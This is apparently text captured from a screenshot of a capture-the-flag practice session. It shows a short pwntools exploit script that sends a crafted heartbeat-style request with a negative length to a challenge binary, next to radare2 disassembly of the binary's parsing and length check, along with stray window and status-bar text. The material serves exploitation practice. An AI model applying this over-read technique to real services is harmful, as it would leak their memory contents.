 2
charles@nightmare: ~/practice/11-index/dcq16_xkcd
153% 100%
enp7s0: 10.1.2.35/24
18%
45%
Seattle 10:40:43 PM
Local 12:40:43 2020-05-27
python - Generate random integers between 0 and 9 - Stack Overflow - Mozilla Firefox
charles@nightmare: ~/practice/11-index/dcq16_xkcd
V[Alacritty]
charles@nightmare: ~/practice/11-index/dcq16_xkcd
#!/usr/bin/env python3
from pwn import *
binary = ELF("./xkcd")
payload = "SERVER, ARE YOU STILL THERE?"
payload += " IF SO, REPLY \"hello\""
payload += "we can put anything in here"
payload += "(){} LETTERS".format(-1000)
target = binary.process()
pause()
target.sendline(payload)
print(target.recvall().decode())
"exploit.py" 16L, 320C 9,13 All
H[S[Alacritty V[Alacritty]] Alacritty]
charles@nightmare: ~/practice/11-index/dcq16_xkcd
[0x00400f5e]> VV @ sym.main (nodes 11 edges 11 zoom 100%) BB-NORM mouse:canvas-y mov-speed:5
0x4010ab ;[gq]
; JMP XREF from 0x00401095 (sym.main)
; "\""
mov esi, 0x487e34
mov edi, 0
mov eax, 0
call sym.strtok;[gk]
cdqe
mov qword [local_28h], rax
mov rax, qword [local_28h]
mov rdi, rax
call sym.strlen;[gs]
mov rdx, rax
mov rax, qword [local_28h]
mov rsi, rax
; 0x6b7340
mov edi, obj.globals
call sym.memcpy;[gt]
; u"()\u6425\u4c20\u5445\u4554\u5352\u4e00\u4349\u2045\u5254Y\u696c\u6362\u732d\u6174\u7472\u632e\u4600\u5441\u4c41\u203a\u656b\u6e7
mov esi, 0x487e45
mov edi, 0
mov eax, 0
call sym.strtok;[gk]
cdqe
mov qword [local_28h], rax
; ")"
mov esi, 0x487e47
mov edi, 0
mov eax, 0
call sym.strtok;[gk]
cdqe
mov qword [local_28h], rax
lea rdx, qword [local_2ch]
mov rax, qword [local_28h]
; "%d LETTERS"
mov esi, 0x487e49
mov rdi, rax
mov eax, 0
call sym.__isoc99_sscanf;[gu]
mov eax, dword [local_2ch]
cdqe
; [0x6b7340:1]=0
mov byte [rax + obj.globals], 0
mov eax, dword [local_2ch]
movsxd rbx, eax
; 0x6b7340
mov edi, obj.globals
call sym.strlen;[gs]
cmp rbx, rax
jbe 0x401168;[gv]
0x401154 ;[gw]
; "NICE TRY"
mov edi, 0x487e54
call sym.puts;[gf]
; -1
mov edi, 0xffffffff
call sym.exit;[go]
0x401168 ;[gv]
; JMP XREF from 0x00401152 (sym.main)
; 0x6b7340
mov edi, obj.globals
call sym.puts;[gf]
jmp 0x401002;[gn]